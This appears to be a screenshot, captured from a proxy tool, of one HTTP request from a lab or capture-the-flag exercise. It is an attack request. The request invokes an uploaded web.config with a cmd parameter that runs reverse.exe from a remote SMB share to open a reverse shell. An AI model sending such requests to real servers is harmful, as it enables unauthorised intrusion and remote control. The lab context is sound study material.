 Request
Pretty Raw Hex \n
1 GET /uploadedfiles/web.config?cmd=\\10.10.14.6\Share\reverse.exe HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASPSESSIONIDCCABRTCS=KBJDPLIAJNLMCHACPIGFOKJJ; ASPSESSIONIDCAAQTRAS=CDNFJMIAHMKINIEJBJEBFCHB
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12